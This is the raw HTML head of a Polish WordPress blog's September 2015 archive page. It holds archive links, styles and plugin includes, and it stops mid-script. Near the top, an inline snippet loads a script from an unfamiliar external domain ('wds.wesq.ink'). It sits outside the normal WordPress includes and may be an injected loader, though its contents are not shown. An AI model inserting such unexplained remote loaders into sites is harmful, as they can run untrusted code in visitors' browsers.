

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/2015/09/
body_size: 10168
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; 2015 &raquo; wrzesień</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766510783" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
